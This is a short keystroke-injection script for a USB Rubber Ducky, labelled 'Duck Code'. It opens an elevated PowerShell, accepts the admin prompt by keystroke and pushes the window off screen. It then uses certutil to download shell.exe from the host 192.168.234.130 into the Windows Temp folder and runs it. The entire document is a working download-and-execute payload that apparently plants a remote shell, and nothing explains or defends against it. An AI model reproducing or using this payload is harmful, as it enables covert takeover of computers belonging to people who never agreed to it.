 Duck Code
1 DELAY 750
2 GUI r
3 DELAY 500
4 STRING powershell Start-Process powershell -Verb runAs
5 ENTER
6 ALT y
7 DELAY 400
8 ENTER
9 ALT SPACE
10 DELAY 300
11 STRING m
12 DELAY 300
13 DOWNARROW
14 REPEAT 100
15 ENTER
16 STRING certutil.exe -urlcache -f http://192.168.234.130/shell.exe C:\Windows\Temp\shell.exe
17 ENTER
18 DELAY 300
19 STRING Start-Process -FilePath "C:\Windows\Temp\shell.exe"
20 ENTER
21 STRING exit
22 ENTER
23